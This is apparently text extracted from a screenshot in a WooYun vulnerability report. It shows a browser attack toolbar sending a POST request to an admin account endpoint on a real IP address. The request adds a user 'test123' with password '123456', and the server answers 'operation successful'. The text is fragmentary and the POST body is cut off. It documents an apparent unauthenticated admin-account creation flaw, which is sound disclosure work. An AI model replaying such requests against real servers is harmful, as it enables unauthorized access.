 INT SQL XSS Encryption Encoding Other
Load URL
https://211.141.81.41/modules/admin/admin_account.be.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=add&txt_name=test123&t_name=test&email=test%40test.cc&pas_password=123456&pas_pas
{"resultcode":"0","resultstr":"\u64cd\u4f5c\u6210\u529f"}
www.wooyun.org